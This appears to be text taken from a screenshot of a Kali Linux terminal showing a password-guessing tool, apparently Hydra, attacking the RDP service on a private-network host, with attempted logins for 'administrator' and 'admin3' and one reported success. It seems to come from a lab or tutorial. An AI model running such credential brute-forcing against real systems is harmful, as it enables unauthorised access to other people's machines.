 root@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.25 - login "administrator" - pass "123@qwe" - 86
of 211 [child 0] (0/3)
[ATTEMPT] target 192.168.1.25 - login "administrator" - pass "qwe@123" - 87
of 211 [child 0] (0/3)
[ATTEMPT] target 192.168.1.25 - login "administrator" - pass "com.1234" - 8
8 of 211 [child 0] (0/3)
[3389][rdp] host: 192.168.1.25 login: administrator password: com.1234
[ATTEMPT] target 192.168.1.25 - login "admin3" - pass "admin3" - 97 of 211
[child 0] (0/3)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.25 - login "admin3" - pass "admin3" - 97 of 2
11 [child 0] (0/3)
[ATTEMPT] target 192.168.1.25 - login "admin3" - pass "" - 98 of 211 [child
0] (0/3)